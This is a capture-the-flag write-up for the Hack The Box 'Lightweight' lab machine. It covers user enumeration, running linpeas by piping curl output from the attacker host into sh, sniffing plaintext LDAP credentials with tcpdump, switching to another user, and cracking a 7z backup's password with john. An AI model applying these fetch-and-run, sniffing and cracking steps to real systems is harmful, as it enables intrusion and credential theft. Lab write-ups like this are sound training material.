
Status.php gives us a list of banned IPs:

The user.php page reflects our IP, and informs us how to login with it via the ssh service.

It Works!
Enumeration
Checking out /var/www/html first:
[10.10.14.35@lightweight html]$ ls
banned.txt css index.php info.php js reset.php reset_req status.php user.php
[10.10.14.35@lightweight html]$
Checking out the /etc/passwd file to enumerate the users:
[10.10.14.35@lightweight html]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ldap:x:55:55:OpenLDAP server:/var/lib/ldap:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
ldapuser1:x:1000:1000::/home/ldapuser1:/bin/bash
ldapuser2:x:1001:1001::/home/ldapuser2:/bin/bash
10.10.14.2:x:1002:1002::/home/10.10.14.2:/bin/bash
10.10.14.35:x:1003:1003::/home/10.10.14.35:/bin/bash
[10.10.14.35@lightweight html]$
Besides another HTB haxor in the machine (10.10.14.2), we find the two ‘ldap’ user accounts.
For quick and effective enumeration we can use the linpeas.sh script.
first check to make sure curl is installed.
linpeas.sh
[10.10.14.18@lightweight boo]$ which curl
/usr/bin/curl
Good, we can run linpeas with curl from the attacking box, so we don’t need to transfer it to the target!
Start a python web server to host the file.
python3 -m http.server 80
I create the temp working folder /var/tmp/boo
mkdir /var/tmp/boo
from there I use curl to run the script.
[10.10.14.18@lightweight boo]$ curl http://10.10.14.35/linpeas.sh |sh |tee -a enum.txt
We can examine the output from stdout, or the created ‘enum.txt’ file, we can transfer this back to Kali a number of ways.
Since we already have ssh access the quickest is probably via scp
(from Kali):
scp 10.10.14.35@10.10.10.119:/var/tmp/boo/enum.txt .
Another easy way would be to base64 encode the file, then copypaste the resultant encoding back on kali and decode it to file.
cat enum.txt |base64 -w0
Then on Kali:
echo <base64 encoding> |base64 -d > enum.txt
TcpDump
Ldap can use simple authentication we can try to sniff local traffic to the ldap port,
Check if the target has tcpdump installed:
[10.10.14.35@lightweight boo]$ which tcpdump
/usr/sbin/tcpdump
tcpdump -i lo -nnXs 0 'port 389' -vv |tee -a dump.pcap
Let it run for a while…To stimulate traffic, visit the ‘status’ page in the browser.
press ^c to stop the scan.
^C55 packets captured
110 packets received by filter
0 packets dropped by kernel
a good amount of packets captured.
Looking at the packets in stdout, we can see the creds caught in the traffic.

We can use scp again to get the dump file back to Kali.
scp 10.10.14.35@10.10.10.119:/var/tmp/boo/dump.pcap .
10.10.14.35@10.10.10.119's password:
dump.pcap 100% 28KB 142.2KB/s 00:00
It looks like an md5 hash of the password, but because it is ‘simple authentication’ it is actually the plaintext password!
We can switch users to ldapuser2:
su ldapuser2
password: 8bc8251332abe1d7f105d3e53ad39ac2
we got ldapuser2 shell…
[ldapuser2@lightweight boo]$ id
uid=1001(ldapuser2) gid=1001(ldapuser2) groups=1001(ldapuser2) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Privilege Escalation
check out ldapuser2’s home directory:
[ldapuser2@lightweight boo]$ cd
[ldapuser2@lightweight ~]$ ls
backup.7z OpenLDAP-Admin-Guide.pdf OpenLdap.pdf user.txt
Grab the user flag.
[ldapuser2@lightweight ~]$ cat user.txt
8a8xxxxxxxxxxxxxxxxxxxxxxxxxx026
We can copy over the backup.7z file, again with scp (with the new creds) or with the base64 encoding method.
cat backup.7z |base64 -w0
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
Then on Kali:
echo 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 |base64 -d > backup.7z
We need a password to unzip the file, 7ztojohn.pl can make the file’s hash palatable for john.
/usr/share/john/7z2john.pl backup.7z > hash.txt
now we can use john to crack the password
john -w=/usr/share/wordlists/rockyou.txt hash.txt
the password = delete
We can now unzip the file:
7z x backup.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.utf8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i7-5600U CPU @ 2.60GHz (306D4),ASM,AES-NI)
Scanning the drive for archives:
1 file, 3411 bytes (4 KiB)
Extracting archive: backup.7z
--
Path = backup.7z
Type = 7z
Physical Size = 3411
Headers Size = 259
Method = LZMA2:12k 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):
Everything is Ok
